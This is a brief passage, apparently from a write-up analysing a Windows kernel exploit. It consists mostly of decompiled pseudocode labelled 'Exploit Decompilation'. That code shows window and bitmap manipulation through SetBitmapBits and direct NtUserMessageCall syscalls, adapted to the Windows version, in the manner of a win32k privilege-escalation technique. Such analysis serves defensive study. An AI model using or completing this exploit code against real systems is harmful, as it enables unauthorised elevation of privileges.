 From [1]
i_syscall_0x1469_NtUserSetWindowLongPtr();
i_syscall_0x1469_NtUserSetWindowLongPtr();
i_syscall_0x1469_NtUserSetWindowLongPtr();
Exploit Decompilation
ABEL_20:
CreateWindowExA(
0,
(LPCSTR)32771, // #32771 (task switch window)
//
i_exp_window_name,
0x10000000u, // WS_VISIBLE
0,
100,
100,
100,
0i64,
0i64,
wnd_class.hInstance,
0i64);
i_toggle_alt_key_2();
clear_memory(v0, 0, (int)i_exp_bitmap_bits);
if ( byte_180005058 )
*(_QWORD *)&v0[i_exp_bitmap_bits - 0x18] = v0;
else
*(_QWORD *)&v0[i_exp_bitmap_bits - 0x10] = v0;
SetBitmapBits(i_exp_bitmap_handle_3, 0x1000u, v0);
if ( platform_major_ver == 10 )
i_syscall_0x100a_NtUserMessageCall(i_popup_wnd_handle3, 0x14u, 0i64, (LPARAM)lParam, 0i64, 0xE0u, 1);
else
i_syscall_0x1007_NtUserMessageCall(i_popup_wnd_handle3, 0x14u, 0i64, (LPARAM)lParam, 0i64, 0xE0u, 1);
clear_memory(v0, 0, (int)i_exp_bitmap_bits);
if ( byte_180005058 )
*(_QWORD *)&v0[i_exp_bitmap_bits - 28] = v0;
else
*(_QWORD *)&v0[i_exp_bitmap_bits - 20] = v0;
SetBitmapBits(i_exp_bitmap_handle_3, i_exp_bitmap_bits, v0);
if ( platform_major_ver == 10 )
i_syscall_0x100a_NtUserMessageCall(i_popup_wnd_handle4, 0x14u, 0i64, (LPARAM)lParam, 0i64, 0xE0u, 1);
else
i_syscall_0x1007_NtUserMessageCall(i_popup_wnd_handle4, 0x14u, 0i64, (LPARAM)lParam, 0i64, 0xE0u, 1);
heap_free(v0);